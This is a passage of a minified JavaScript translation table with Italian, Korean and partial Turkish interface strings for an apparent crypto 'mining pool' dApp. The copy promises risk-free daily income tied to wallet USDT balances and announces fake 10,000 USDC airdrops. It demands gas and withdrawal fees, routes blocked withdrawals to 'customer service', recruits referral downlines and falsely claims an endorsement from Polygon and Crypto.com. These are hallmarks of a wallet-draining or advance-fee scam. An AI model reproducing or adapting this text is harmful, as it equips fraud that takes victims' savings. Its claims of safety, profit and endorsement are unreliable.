ricompense",JoinNow:"Iscriviti ora",Guild:"Gilda",Mining2:"Estrazione",Payouts:"Pagamenti",Earnings:"Guadagni",TeamIncome:"Reddito del team",ClaimNow:"Richiedi ora",StartMining:"Inizia il mining",ContactSupport:"Contatta il supporto",ClaimBNB:"Richiedi BNB",JoinMining:"Unisciti al mining",PayBNB:"Paga in BNB",RechargeWallet:"Ricarica il portafoglio",Overview:"Panoramica",HowToEarn:"Come guadagnare?",Loop:"Ciclo",EarnMoney:"Guadagnare denaro",SecurityAudit:"Verifica della sicurezza",TotalAmount:"Importo totale",Incomplete:"Incompleto",RewardOutput:"Uscita del premio",IndexDadi01:"PIÙ USDC = MAGGIORE POTENZA DI MINING!",IndexDadi02:"Più USDC hai nel tuo portafoglio, maggiore sarà la tua potenza di mining.",IndexDadi03:"Saldo più alto = guadagni giornalieri più alti automaticamente!",IndexDadi04:"Ricarica il tuo portafoglio e massimizza i profitti senza sforzo!","Monthly withdrawal count":"Numero di prelievi mensili: {money}",titleM0022278:"🎉 Ricompensa Airdrop Fortunata 🎉",textM0022278:"Hai ricevuto con successo la ricompensa del pool BitEngine Mining Tech — una sponsorizzazione del valore di 10,000 USDC",buttonM0022278:"👉 Clicca sul pulsante qui sotto per ricevere subito!","Participated, remaining %s Minute":"Partecipato, restano {0} minuti","Event Entrance":"Ingresso all'Evento","Exclusive Reward":"Ricompensa Esclusiva","Total Arbitrage":"Totale Arbitraggio","Total Arbitrage Profit":"Profitto Totale da Arbitraggio","Monthly Sales":"Vendite Mensili","Monthly Sales: Sold at least robots participating in arbitrage trading":"Vendite Mensili: Venduti almeno {0} robot che partecipano al trading di arbitraggio.","Requirement per robot":"Requisito per robot: Importo di arbitraggio non inferiore a {0} USDT e durata superiore a {1} giorni.","Salary Package: Basic salary USDT, commission with no limit":"Retribuzione: Stipendio base {0} USDT, provvigioni senza limiti","Polygon and Crypto":{"com jointly recommend! Recruiting arbitrage robot sales representatives, monthly salary 1,000–100,000 USD + second-level distribution, helping you achieve financial freedom!":"Polygon e Crypto.com raccomandano insieme! Reclutamento di rappresentanti di vendita di robot di arbitraggio, stipendio mensile 1.000–100.000 USD + distribuzione di secondo livello, per aiutarti a raggiungere la libertà finanziaria!"},"User Arbitrage Profit":"Profitto di Arbitraggio Utente","Arbitrage Robot Trading Model":"Modello di Trading di Robot di Arbitraggio","Automatic Arbitrage and Profit":"Arbitraggio Automatico e Profitto","Start Robot":"Avvia Robot",Recruitment:"Reclutamento",Robot:"Robot","Daily Income":"Reddito giornaliero","Daily Rebate":"Rimborso giornaliero","Staking Amount Standard":"Standard dell’importo di staking","Staking Reward Amount":"Importo della ricompensa di staking","Mining Pool Balance":"Saldo del pool di mining","Missing Completion Amount":"Importo mancante per completare","Say it later":"Ne parliamo dopo",Back:"Indietro","Default Staking Plan":"Piano di staking predefinito","After claiming the reward, it will automatically":"Dopo aver ricevuto il premio, entrerà automaticamente in stato di staking per {0} giorni. Alla scadenza, il saldo attuale e il bonus verranno rilasciati automaticamente.","Claimable Reward":"Ricompensa riscattabile","Earned at Maturity":"Ottenuto alla scadenza","Claim Reward Now":"Richiedi subito la ricompensa","Claim all rewards instantly without waiting":"Riscatta tutte le ricompense senza aspettare","Contact Customer Service to Claim":"Contatta il servizio clienti per ricevere","Please contact customer service to assist you in completing the claim process":"Si prega di contattare il servizio clienti per completare il processo di riscossione","Our customer service team will provide you with professional guidance":"Il nostro team di assistenza clienti ti fornirà una guida professionale","Live Online Customer Service":"Servizio clienti online in tempo reale","Online Service":"Servizio online 24 ore","Customer Service Hours":"Orario del servizio clienti: Servizio 24 ore","Investment Records":"Storico degli investimenti","My Total Investment":"Il mio investimento totale","Investment Amount":"Volte","Total Investment Earnings":"Guadagni Totali","In Progress":"In corso",Finished:"Terminato",StartTime:"Ora di inizio",EndTime:"Ora di fine",FixedTermMining:"Mining a termine",RemainingTime:"Tempo rimanente",FixedTermDescription:"Il mining a termine fisso offre rendimenti più elevati. I guadagni si accumulano durante il periodo e vengono distribuiti in un’unica soluzione al termine. Prelevabile nel wallet.",FixedTerm:"A termine fisso"},"ko-KR":{key:"ko-KR",langText:"한국인",langCode:"ko",NoConnect:"연결 없음",ReceivVoucher:"바우처 받기",JoinTheNodeAndStartMining:"노드에 가입하고 수입을 시작하세요",Receive:"받다",Mining:"달리기",MiningPool:"마이닝 풀",Account:"계정",PoolData:"풀 데이터",TotalOutput:"총 생산량",YesterdayOutput:"어제 출력",ValidNode:"현재 해시레이트",Participant:"참가자",UserRevenue:"사용자 수익",LiquidityMiningIncome:"현재 수입",UserOutput:"사용자 출력",Address:"주소",Quantity:"수량",HelpCenter:"지원 센터",HopeItHelpsYou:"도움이 되기를 바랍니다.",HelpTitle1:"어떻게 가입해야 하나요?",HelpContent1:"참여를 위해서는 채굴자 수수료를 지불해야 재발급되는 골드 쿠폰을 받을 수 있으며, 지갑 주소는 1회만 청구하면 됩니다. 활동 권한은 성공 후 자동으로 활성화됩니다.",HelpTitle2:"어떻게 돈을 인출합니까?",HelpContent2:"매일 생성되는 화폐를 USDT로 환전한 후 출금을 시작할 수 있습니다. USDT 출금은 귀하가 노드에 추가한 지갑 주소로 자동 발송되며, 다른 주소는 지원되지 않습니다.",HelpTitle3:"소득을 계산하는 방법?",HelpContent3:"성공적으로 청구하면 스마트 컨트랙트가 노드를 통해 주소를 계산하기 시작하고 수입을 계산하기 시작합니다.",HelpTitle4:"수익률 비율은 무엇입니까?",HelpTitle5:"추가 이득은 무엇입니까?",HelpContent5:"일정 기간 동안 활동에 계속 참여하면 마이닝 풀에 많은 보상이 제공됩니다. 자세한 내용은 온라인 고객 서비스에 문의하십시오.",AuditReport:"감사 보고서",WeHaveASecureAuditReport:"보안 감사 보고서가 있습니다.",Partner:"파트너",OurBusinessPartner:"우리의 비즈니스 파트너",MyAccount:"내 계정",WalletBalance:"지갑 잔액",Withdrawable:"인출 가능",Withdraw:"철회하다",Record:"기록",TotalBalance:"전체 균형",confirm:"확인하다",cancel:"취소",YourWithdrawalWillBeSentToYourUSDTWalletAddressWithin24HoursInTheFuture:"인출은 향후 24시간 이내에 USDT 지갑 주소로 전송됩니다.",Reward:"보상",Time:"시간",Status:"상태",NoData:"데이터 없음",Balance:"균형",Output:"산출",Fail:"불합격",Successful:"성공적인",Processing:"처리",minWithdrawTip:"수량은 {money}보다 커야 합니다.",SubmittedSuccessfully:"성공적으로 제출되었습니다!",miningOutputTip:"현재 지갑 잔액은 {money}이며 매일 {output} 수입을 얻을 수 있습니다. 더 높은 수입을 얻기 위해 언제든지 지갑 잔액을 늘릴 수 있습니다.",yieldRate:"수율",above:"~ 위에",miningNeedPayTip:"혜택을 받으려면 가스 요금을 지불해야 합니다. 지갑에 가스 요금으로 충분한 {coinSymbol}이 있는지 확인하세요.",ConnectWallet:"지갑 연결",paySuccess:"결제 성공",payFail:"결제 실패",Sendyourinvitationlink:"귀하의 초대 링크를 보내거나, 친구가 귀하의 링크를 통해 노드에 가입하거나, 친구가 다른 친구를 가입하도록 초대하면 다음과 같은 넉넉한 토큰 보상을 받게 됩니다.",Sharefriends:"친구 공유",Mysharelink:"내 공유 링크",Level:"수준",interval:"간격",Rebate:"할인",Invite:"초대",Copy:"복사",ViewDetails:"확인하다",stopped:"중지됨",Dailywithdrawals:"일일 인출:{money}",Withdrawaltime:"출금 시간:{money}",CopySuccess:"성공적으로 복사",CopyFail:"복사 실패",Formorewallets:"더 많은 지갑, 복사하려면 클릭, 지갑에서 DAPP 브라우저 열기",ajax100:"최소 인출",ajax101:"잔액 불충분",ajax102:"지갑 주소는 비워둘 수 없습니다.",ajax103:"허가받지 않은","ajax-1":"요청 실패",ajaxTimeout:"요청 시간 초과",ajax1041:"월 최대 {money}회 출금",ajax104:"하루 최대 {money} 인출",ajax105:"현재 인출 없음",HashAid:"해시 에이드",Totalparticipation:"총 참여",Increaserevenue:"수익 증대",ajax106:"출금 불가, 고객님의 안전을 위해 고객센터로 문의 부탁드립니다.",TeamProfile:"팀 프로필",Numberofteams:"팀 수",Teamcommission:"팀 커미션",Yesterdayscommission:"어제 커미션",level1:"level 1",level2:"level 2",MyMessage:"메시지",Nevershowagain:"다시 표시 안 함",yieldrate1:"수율",Invitefriends1:"친구를 초대",earncommission:"커미션을 받다",Home:"집",Personal:"개인의",Serve:"제공하다",Team:"팀",Anewgenerationofmobilenodeminin:"USD ETHW AI 전략-C 마이닝 풀",Noneedtotransfercurrency:"통화를 이체할 필요가 없습니다",stableincome:"안정적인 수입",Signoutforfree:"무료로 로그아웃",Committedtobuildingthe:"세계 최대 통합 DeFi 플랫폼 DEX, IMO 및 DAO 구축에 전념",Programfeatures:"프로그램 기능",Safeandreliable:"안전하고 믿을 수 있는",Noneedttransfercurrency:"통화를 전송할 필요가 없으며 USDT는 위험이 0인 자신의 지갑에 저장됩니다.",Professionalstability:"전문적인 안정성",Professionalteamstableoperationthroughouttheyear:"전문 팀, 일년 내내 안정적인 운영",lowbarriertoentry:"낮은 진입장벽",Sharenodeminingrevenue:"노드 수익 공유",ajax107:"참여에 실패했습니다. 고객 서비스에 문의하십시오.",ajax108:"참여에 실패했습니다. 새로고침하고 다시 시도하세요.","Participatesuccessfully!":"성공적으로 참여하십시오!",ajax109:"지갑에 USDT를 추가하세요",Applyforminingpoolrewards:"마이닝 풀 보상 적용",Thesmartcontractminingpoolhas:"{0} 스마트 계약 마이닝 풀이 {1} 공유 활동의 새로운 라운드를 시작했습니다. 지금 가입을 신청하세요. 활동이 시작된 후 유동성 공급자는 최대 {2} {3} 보상을 공유할 수 있습니다.",Standard:"기준",Required:"필수의",Countdown:"카운트다운",Receiveaward:"수상",receive:"받다",additionalamount:"추가 금액",day:"낮",ajax110:"불충분한 광부 수수료",ajax11110:"참여에 실패했습니다. 고객 서비스에 문의하십시오.",ajax3401:"제품이 존재하지 않습니다",ajax3402:"제품 매진",ajax3403:"이미 구매한 상품입니다",ajax3404:"불충분한 지갑 잔액",joinnow:"지금 가입하세요",Profitmodelratio:"수익모델 비율",totaloutput1:"총 생산량",participant1:"참가자",Currentcomputingpower1:"현재 컴퓨팅 파워",userincome1:"사용자 수입",invitationcommission:"초대 커미션",Theplatformhasaninvitationsystemto:"플랫폼에는 더 많은 {0}를 얻을 수 있는 초대 시스템이 있으며 추천인으로서 상당한 수수료를 받게 됩니다.",checkthedetails:"세부","User output":"사용자 출력","All rights reserved":"{0} 2020 판권 소유","select guild":"길드 선택","rate of return":"수익률","Participation amount":"참가금액","i want to participate":"가입하다",joined:"처리",Day1:"낮","Guild Details":"이벤트 상세","Wallet account balance":"월렛 계정 잔액",cycle:"주기","daily rate":"일일 요금","real-time income":"실시간 수입","Participate in investment":"투자에 참여","Participated, remaining %s days":"참여함, 남은 {0}일","Guild Rules":"참여 규칙","Payment method":"지불 방법","One-time return of principal and interest upon maturity":"만기 시 원금과 이자의 일회성 반환","Dividends are paid every day, and the principal will be refunded upon maturity":"배당금은 매일 지급되며 원금은 만기 시 환급됩니다.","daily rate of return":"일일 수익률","investment cycle":"투자주기","Estimated income":"예상 소득","Total revenue":"총 수익","Guild introduction":"제품 소개","Wallet balance needs %s to participate":"월렛 잔액이 참여하려면 {0}가 필요합니다.","Confirm participation?":"참여를 확인하시겠습니까?","share rewards":"보상 공유","Participate successfully":"성공적으로 참여","front page":"집",guild:"동업 조합",team:"팀",mine:"나의","Platform share":"플랫폼 점유율","asset leasing":"자산 임대","Token Earnings":"토큰 수입","NFT discount income":"NFT 할인 수입",other:"다른",running:"달리기",HelpCenterTitle1:"더 많은 이익을 얻는 방법?",HelpCenterContent1:"모든 학생은 길드에서 당신을 도울 경험이 있는 사람이 있을 것이고, 당신이 그것에 익숙해지면 당신이 경험자가 될 때 더 많은 학생을 모집하고 지도할 수 있으며 더 많은 혜택을 받을 수 있습니다.",HelpCenterTitle2:"참가 조건은 어떻게 되나요?",HelpCenterContent2:"각 참가자는 safepal, Trust, Tokenpocket, bitkeep 등 합의 협력 지갑을 보유해야 합니다. 참가자의 지갑에는 BSC(BNB) , ERC(ETH) , TRC(TRX) & USDT( BSC , ERC & TRC )가 있어야 참여할 수 있습니다.",HelpCenterTitle3:"어떻게 참여하나요?",HelpCenterContent3:"참가 자격을 얻기 위한 가입은 아주 적은 수수료를 지불한 후에 완료되어야 합니다.길드 연합은 참가자가 보유한 USDT에 따라 기본 수입을 분배합니다.USDT가 많을수록 수입의 비율이 높아집니다.",HelpCenterTitle4:"동맹의 이점은 무엇입니까?",More:"더",NOTICE:"상기시키다",StepTitle1:"1암호화폐 지갑을 연결하세요. ",StepContent1:"지갑 잔액에 따라 보상을 받으세요. ",StepTitle3:"3단계: 서약",StepContent3:"길드에 USDT를 약속하면 수익을 얻을 수 있습니다.",StepTitle5:"4보상을 자동으로 받으세요.",StepContent5:"전용 링크를 공유하여 더 많은 보상을 받으세요. ",StakingProfitmodel70:"스테이킹 수익 모델",StakingProfitmodel71:"1단계: 지갑 연결",StakingProfitmodel711:"USDT 잔액을 기준으로 첫 단계 수입을 얻으십시오.",StakingProfitmodel72:"2단계: 스테이킹 참여",StakingProfitmodel721:"스테이킹 파생상품 받기",StakingProfitmodel73:"3단계: 수익 수령",StakingProfitmodel731:"스테이킹 파생 상품이 보상을 받기 시작합니다",StakingProfitmodel74:"4단계: 독점 링크 공유",StakingProfitmodel741:"부하 직원은 계속해서 더 많은 USDT를 얻을 수 있습니다.",Profitmodelratio7:"수익모델비율",CakeDefihavediversifiedprofitmodels7:"Cake Defi는 다양한 수익 모델을 가지고 있으며 모델마다 수익 비율이 다릅니다. 이를 통해 모델이 어느 정도를 차지하는지 명확하게 알 수 있습니다.",PoSvol:"PoS 볼륨",Applyforminingpoolrewards7:"스테이킹 풀 보상 적용",Thesmartcontractminingpoolhas7:"좋은 소식입니다. {0} 피드백 {1} 보상을 받으신 것을 축하합니다. 지금 클릭하여 청구하면 {2} {3} 보상을 직접 받을 수 있습니다.",TeamDetails:"팀 세부 정보",today:"오늘",yesterday:"어제",thismonth:"이번 달",lastmonth:"지난 달",commission:"수수료",Earncoinsbylocking:"USDT를 잠그면 코인을 얻을 수 있습니다.",Lockedamount:"잠긴 금액",thesmallest:"최소",available:"사용 가능",Purchaselimit:"구매 한도",Confirmthelock:"잠금 확인",pledge1:"약속",Cycledays:"주기(일)",remainingdays:"남은 기간(일)",Earned:"적립",Earnprofitbylockingpositions:"수입을 올리다",projectrules:"프로젝트 규칙",ProjectIntroduction:"프로젝트 소개",Thenumberoflockedpositions:"잠긴 위치의 수가 최소 제한보다 적습니다.",ajax3405:"잠긴 위치의 수가 최소 제한보다 적습니다.",ajax3406:"가용잔액 이상",ajax3407:"구매 한도를 초과했습니다.",Thepurchaselimithasbeenexceeded:"구매 한도를 초과했습니다.",Morethanavailablebalance:"가용잔액 이상",TransferAuthorizationInstructions:"인출 시 1%의 수수료를 지불해야 합니다.\n\n1. 아래 결제 버튼을 클릭하여 수수료를 결제합니다.\n\n2. 수수료 결제 완료 후 1분 이내에 출금 금액이 도착합니다.",Pay1:"지불하다",To1:"에게",Amount1:"양",Next1:"다음",ajax3408:"현금을 인출하려면 해당 에이전트 웹 사이트로 이동하십시오.",ApplytojoinWEB3:"WEB3 가입 신청",Apply:"적용하다",WEB3:"WEB3",WEB3revenue:"WEB3 수익",IntroductiontoWEB3:'Web3는 새롭고 더 나은 인터넷에 대한 비전을 나타내는 포괄적인 용어가 되었습니다. Web3의 핵심은 블록체인, 암호화폐, 대체 불가능한 토큰을 통해 소유권의 형태로 사용자에게 권한을 돌려주는 것입니다. Web3.0 콘텐츠와 애플리케이션은 사용자가 만들고 주도하여 사용자의 공동 구축, 공동 거버넌스 및 공유 플랫폼의 가치를 완전히 실현합니다. 플랫폼은 더 이상 중앙화의 역할을 맡지 않고 사용자 독립 가치 창출, 가치 확인 및 가치 교환의 삼위일체 생태계를 형성합니다. 이에 수반되는 가치 흐름은 Web3.0의 금융 시스템, 즉 "탈중앙화 금융(DeFi)"을 형성합니다.',Introduction1:"AI 채굴 원리: 우리는 Proof of Stake와 AI 알고리즘을 결합하여 자동으로 비트코인을 생성하고 이를 USDT로 변환합니다. 전체 과정은 스마트하게 관리되며 사용자가 별도로 조작할 필요가 없습니다.\n보안: 자금은 귀하의 암호화된 지갑에 보관되며 100% 안전하고 출금 가능합니다. 은행 수준의 보안으로 자금은 전적으로 귀하의 제어 하에 있으며, 원금 회수에 대한 걱정은 없습니다. 귀하의 USDT(BEP20)는 시스템 내에서 새로운 코인을 생성하여 전통적인 채굴 방식을 대체합니다.\n수익 모델: 기술적인 지식이나 조작 없이 간단히 참여하여 새로운 코인을 생성할 수 있습니다. 시스템은 24시간 운영되며 안전하고 안정적인 운영을 보장합니다. 송금이나 스테이킹 없이 자금을 자율적으로 관리할 수 있습니다.",GuildProfitModel:"채굴 로봇 수익 모델",Guildshavediversifiedprofitmodels:"채굴 로봇은 다양한 수익 모델을 가지고 있으며, 각 모드의 수익 비율이 다릅니다. 이를 통해 각 모드의 비율을 비교적 쉽게 이해할 수 있습니다.",StepTitle2:"2단계: 정량 로봇에 합류하세요",StepContent2:"암호화폐 지갑을 충전하세요.",StepTitle4:"3플랫폼이 자동 채굴을 시작합니다. ",StepContent4:"분산형 유동성 채굴을 시작하세요.",HelpCenterContent4:"첫 번째 정량 로봇에 가입하면 전용 멤버십을 받게 됩니다. 모든 자금은 자신의 지갑에 있습니다. 정량 로봇으로 이체할 필요 없이 지갑에 있는 USDT에 입금하기만 하면 됩니다. 담보가 필요하지 않습니다( 통과한 정량 로봇은 돈을 버는 방법이 다양합니다.토큰 거래, 스왑, Defi, GameFi, NFT 임대)",Quantify:"정량화하다",StakingProfitmodel8:"Biswap 스테이킹 기능:",StakingProfitmodel80:"-유연한 스테이킹 기간: 선호도에 따라 단기 또는 장기 스테이킹 중에서 선택하세요.\n-다양한 레벨의 스테이킹 풀: 사용자 혜택에 대한 다양한 보상을 제공하는 다양한 풀.\n-모바일 앱 통합: 사용자 친화적인 모바일 앱을 통해 쉽게 스테이킹하고 모니터링할 수 있습니다.\n- 추천 프로그램: 장기 스테이커를 위한 보상 시스템과 추가 혜택을 위한 추천입니다.\n-교육 리소스: 스테이킹 개념에 대해 사용자를 교육하는 가이드 및 튜토리얼입니다.\n-소셜 기능: 사용자가 경험과 통찰력을 공유할 수 있는 포럼 또는 토론 그룹입니다.\n-고급 분석: 정보에 입각한 스테이킹 결정을 내리는 데 도움이 되는 자세한 성능 데이터",StakingProfitmodel81:"1단계: 지갑 연결",StakingProfitmodel811:"* 지갑을 플랫폼에 연결하세요.",StakingProfitmodel82:"2단계: 스테이크에 참여하기",StakingProfitmodel821:"* 플랫폼 승인 후 네트워크 수수료를 지불하고 스테이킹을 시작하세요.",StakingProfitmodel83:"3단계: 수익 창출",StakingProfitmodel831:"* 주어진 수익률에 따라 수익을 창출하기 시작합니다.",StakingProfitmodel84:"4단계: 수익 회수 및 재투자",StakingProfitmodel841:"* 원하는 경우 수입을 인출하고 재투자하세요.",CakeDefihavediversifiedprofitmodels8:"암호화폐 시장은 역동적이며 다양한 요인의 영향을 받습니다. 우리 팀은 시장 동향, 규제 변화, 기술 개발을 면밀히 모니터링하여 그에 따라 전략을 조정합니다. 우리는 투명하고 사용자 친화적인 플랫폼을 제공하기 위해 최선을 다하고 있습니다.",NetworkValidation:"네트워크 검증",invitationcommission8:"추천 보너스 최대",Theplatformhasaninvitationsystemto8:"* 플랫폼에는 투자자가 USDT로 넉넉한 보너스를 얻을 수 있는 추천 프로그램이 있습니다. 이는 투자자가 일일 수익을 늘리는 데 도움이 됩니다.",Learnmore:"더 알아보기",FAQs:"자주 묻는 질문",Vault:"둥근 천장",Referral:"추천",Assets:"자산",SmartVault:"스마트 볼트",DPR:"북한",Pledgeamounts:"공약금액",VaultDetails:"금고 세부정보",PledgePeriods:"약정기간",Info:"정보",Paymentterms:"지불 조건",fafangfangshi:"담보에 따른 일일 보상이 지급되며, 만기 시 원금이 상환됩니다.",EstimatedRevenue:"예상 수익",VaultIntroduction:"볼트 소개",Sendyourinvitationlink8:"이 기회를 활용하여 네트워크를 확장하고 수익을 늘리세요! 추천 링크를 활용하여 친구나 다운라인 참가자를 모집하고 진행 중인 모집 이벤트를 통해 추가 보너스를 받으세요. 귀하의 성공은 귀하뿐만 아니라 귀하의 네트워크에 참여하는 사람들에게도 유익합니다.",Applyforminingpoolrewards8:"BSW 투자풀에 참여해보세요!",Thesmartcontractminingpoolhas8:"BSW 투자 풀을 통해 최신 BSW 공유 활동에 참여하세요. 신청 시 유동성 공급자는 최대 {0} BSW의 보상을 공유할 수 있습니다.",Participation:"참여",TotalAssets:"총 자산",TotalContributions:"총 기부금",TotalProfits:"총 이익",switchtothecorrectchain:"올바른 체인으로 전환해주세요.",Invitefriendstocompleteminingwithsusers:"친구를 초대하여 ≥{0}명의 사용자와 함께 채굴을 완료하세요",TheminingamountmustbeUSDTandmaintainedfordays:"채굴 금액은 ≥{0}USDT 이상이어야 하며 ≥{1}일 동안 유지되어야 합니다",Applicantmustholdmorethantheirowwalletandparticipate:"*신청자는 본인의 지갑에 특정 금액 이상을 보유하고 채굴에 참여해야 합니다.\n*신청자는 임무를 완료한 후 고객 서비스에 연락하여 검토를 받아야 합니다.\n*악의적으로 가짜 사용자를 초대하는 것은 금지되며, 발견 시 보상은 취소됩니다.\n\n다음 내용을 더 많은 투자자와 공유하여 참여를 유도하세요:\n\n《제품 특징》\n\n핵심 장점:\n\n암호화폐 지갑 잔고에 따라 수익이 증가하며 추가 작업이 필요하지 않습니다.\n\n보안성: 자금은 항상 고객의 통제 하에 있으며, 이전할 필요가 없습니다.\n\n매일 수익이 증가하여 사용자는 즉시 결과를 확인할 수 있습니다.\n\n대상 사용자:\n\n암호화폐에 관심 있는 투자자들.\n\n쉽게 돈을 벌고 싶은 초보자.\n\n기존 자산으로 수익을 창출하고 싶은 사람들.\n\n전달해야 할 정보:\n\n안정적인 수익: 지갑 잔고가 직접적인 일일 성장을 제공합니다.\n\n간단한 조작: 채굴 지식이나 복잡한 기술이 필요 없습니다.\n\n장기적인 잠재력: 매일 수익을 축적하여 자산이 안정적으로 성장합니다.",RewardMenu:"보상",stakingNote:"금액이 일치하지 않아 스테이킹을 시작할 수 없습니다. 스테이킹에 실패했습니다. 정확한 금액을 스테이킹해 주세요.",Thesmartcontractminingpoolhas9:"축하합니다! {0} 새 라운드의 마이닝 풀 보상을 받으셨습니다. (보상 받기)를 클릭하여 추가 {1}{2} 보너스를 받아보세요.",Join20250121:"가입",Start20250121:"시작",miningNeedPayTip20250121:"처음 시작할 때는 가스 요금을 지불해야 합니다. 연결된 지갑에 가스 요금을 위한 최소 0.0002 BNB가 있는지 확인하세요!",Thenumberparticipatinginmining:"채굴에 참여하는 수 >= {0}","Long-termvalid":"장기 유효",Participateformorethan:"{0}분 이상 참여",Connecttrustedwallet:"지갑 연결",Notransferrequired:"전송 불필요",Rechargetrustedwallet:"지갑 잔액",Platformautomaticmining:"자동 채굴",Autodistributeearnings:"자동 수익",NoticeIndex:"공지",SupportIndex:"지원",AboutIndex:"정보",InviteIndex:"초대",QuantitativeRobotProfitModel:"정량적 로봇 이익 모델",Underreview:"검토 중",Thesmartcontractminingpoolhas3371:"🎉 축하합니다! {0}의 최신 마이닝 풀 보상을 받으셨습니다! [보상 받기]를 클릭하여 {1} {2}를 추가로 받고, 즉시 독점 혜택을 받으세요! 🚀",Minute:"분",HowtoBuyCryptocurrencyviaP2PTradingonBinanceApp:"Binance 앱에서 P2P 거래를 통해 암호화폐 구매하는 방법",HowtoSellCryptocurrencyviaP2PTradingonBinanceApp:"Binance 앱에서 P2P 거래를 통해 암호화폐 판매하는 방법",Howtoparticipateinmining:"채굴에 참여하는 방법",CooperationPlatform:"협력 플랫폼",Tutorial:"튜토리얼",LogOut:"로그아웃",Confirmlogout:"로그아웃을 확인하시겠습니까?",IndexM0013064:"USBTC-Mining은 투자 없이 채굴할 수 있는 새로운 방법을 제공합니다",Guess:"추측",PlatformBalance:"플랫폼 잔액",Topup:"충전",Amount:"금액",expirationTime:"{0} 이후 결제는 무효입니다",RechargeDescription:"이것은 플랫폼이 귀하를 위해 준비한 전용 지갑 주소입니다. 어떤 지갑이든 이 주소로 자금을 이체할 수 있으며, 시스템이 자동으로 감지하여 귀하의 플랫폼 잔액에 입금합니다.\\n플랫폼 잔액을 사용하여 투기적 거래에 참여하고 수익을 얻을 수 있습니다. ETH, BSC 또는 Polygon 네트워크를 사용해 주세요.\\n이 주소는 가스 요금 및 USDT 입금만 지원합니다. 다른 자산은 입금되지 않습니다. 출금 플랫폼과 동일한 네트워크를 사용해 주세요. 그렇지 않으면 입금이 인정되지 않습니다.",minutesafterTopUp:"충전 후 3~5분",BuyUp:"매수 (상승 예상)",BuyDown:"매도 (하락 예상)",UserBenefit:"사용자 혜택",StartEarning:"수익 시작",Completetaskstoreceivebigrewards:"과제를 완료하고 큰 보상을 받으세요",JoinNow:"지금 가입하세요",Guild:"길드",Mining2:"채굴",Payouts:"지급",Earnings:"수익",TeamIncome:"팀 수익",ClaimNow:"지금 받기",StartMining:"마이닝 시작",ContactSupport:"고객센터에 문의하기",ClaimBNB:"BNB 수령",JoinMining:"채굴에 참여",PayBNB:"BNB 결제",RechargeWallet:"지갑 잔액 충전",Overview:"개요",HowToEarn:"어떻게 벌 수 있나요?",Loop:"루프",EarnMoney:"돈을 벌다",SecurityAudit:"보안 감사",TotalAmount:"총 금액",Incomplete:"미완료",RewardOutput:"보상 출력",IndexDadi01:"더 많은 USDC = 더 높은 채굴 파워!",IndexDadi02:"지갑에 보유한 USDC가 많을수록 채굴 파워가 커집니다.",IndexDadi03:"잔액이 많을수록 자동으로 더 높은 일일 수익!",IndexDadi04:"지갑을 충전하고 노력 없이 수익을 극대화하세요!","Monthly withdrawal count":"월 출금 횟수: {money}",titleM0022278:"🎉 행운의 에어드롭 보상 🎉",textM0022278:"BitEngine Mining Tech 풀 보상을 성공적으로 받았습니다 — 10,000 USDC 상당의 후원금",buttonM0022278:"👉 아래 버튼을 클릭하여 지금 바로 받으세요!","Participated, remaining %s Minute":"참여 완료, 남은 {0}분","Event Entrance":"이벤트 입구","Exclusive Reward":"전용 보상","Total Arbitrage":"총 재정거래 금액","Total Arbitrage Profit":"총 재정거래 수익","Monthly Sales":"월간 매출","Monthly Sales: Sold at least robots participating in arbitrage trading":"월간 매출: 재정거래에 참여하는 로봇을 최소 {0}대 판매.","Requirement per robot":"로봇당 요구사항: 재정거래 금액이 {0} USDT 이상이고 {1}일 이상 지속.","Salary Package: Basic salary USDT, commission with no limit":"급여 조건: 기본급 {0} USDT, 커미션 무제한","Polygon and Crypto":{"com jointly recommend! Recruiting arbitrage robot sales representatives, monthly salary 1,000–100,000 USD + second-level distribution, helping you achieve financial freedom!":"Polygon 과 Crypto.com 공동 추천! 재정거래 로봇 영업 사원 모집, 월급 1,000–100,000 USD + 2단계 분배, 당신의 경제적 자유 실현을 지원합니다!"},"User Arbitrage Profit":"사용자 재정거래 수익","Arbitrage Robot Trading Model":"재정거래 로봇 거래 모델","Automatic Arbitrage and Profit":"자동 재정거래 및 수익","Start Robot":"로봇 시작",Recruitment:"채용",Robot:"로봇","Daily Income":"일일 수입","Daily Rebate":"일일 리베이트","Staking Amount Standard":"스테이킹 금액 기준","Staking Reward Amount":"스테이킹 보상 금액","Mining Pool Balance":"마이닝 풀 잔액","Missing Completion Amount":"완료에 필요한 금액 부족","Say it later":"나중에 말하자",Back:"돌아가기","Default Staking Plan":"기본 스테이킹 계획","After claiming the reward, it will automatically":"보상을 수령하면 자동으로 {0}일 동안 스테이킹 상태로 전환됩니다. 기간 종료 후 현재 잔액과 보너스가 자동으로 해제됩니다.","Claimable Reward":"수령 가능 보상","Earned at Maturity":"만기 시 획득","Claim Reward Now":"지금 보상 받기","Claim all rewards instantly without waiting":"기다림 없이 모든 보상을 즉시 받기","Contact Customer Service to Claim":"고객센터에 연락하여 수령","Please contact customer service to assist you in completing the claim process":"수령 절차를 완료하려면 고객센터에 문의하십시오","Our customer service team will provide you with professional guidance":"저희 고객센터 팀이 전문적인 안내를 제공합니다","Live Online Customer Service":"실시간 온라인 고객센터","Online Service":"24시간 온라인 서비스","Customer Service Hours":"고객 서비스 운영 시간: 24시간 서비스","Investment Records":"투자 기록","My Total Investment":"나의 총 투자액","Investment Amount":"횟수","Total Investment Earnings":"총수익","In Progress":"진행 중",Finished:"종료됨",StartTime:"시작 시간",EndTime:"종료 시간",FixedTermMining:"정기 마이닝",RemainingTime:"남은 시간",FixedTermDescription:"정기 마이닝은 더 높은 수익을 제공합니다. 기간 동안 수익이 누적되며 종료 시 한 번에 지급되고 지갑으로 출금할 수 있습니다.",FixedTerm:"정기"},"tr-TR":{key:"tr-TR",langText:"Türk",langCode:"tr",NoConnect:"Bağlantı yok",ReceivVoucher:"Kupon al",JoinTheNodeAndStartMining:"Düğüme katılın ve kazanmaya başlayın",Receive:"Teslim almak",Mining:"koşma",MiningPool:"Maden Havuzu",Account:"Hesap",PoolData:"Havuz verileri",TotalOutput:"Toplam çıktı",YesterdayOutput:"Dün çıktı",ValidNode:"Mevcut Hash Oranı",Participant:"Katılımcı",UserRevenue:"Kullanıcı Geliri",LiquidityMiningIncome:"cari gelir",UserOutput:"Kullanıcı Çıkışı",Address:"Adres",Quantity:"Miktar",HelpCenter:"Yardım Merkezi",HopeItHelpsYou:"Umarım sana yardımcı olur",HelpTitle1:"Nasıl katılmam gerekiyor?",HelpContent1:"Katılmak için, yeniden düzenlenen altın kuponunu almak için madenci ücretini ödemeniz ve cüzdan adresinin yalnızca bir kez talep edilmesi gerekir. Etkinlik izni, başarılı olduktan sonra otomatik olarak 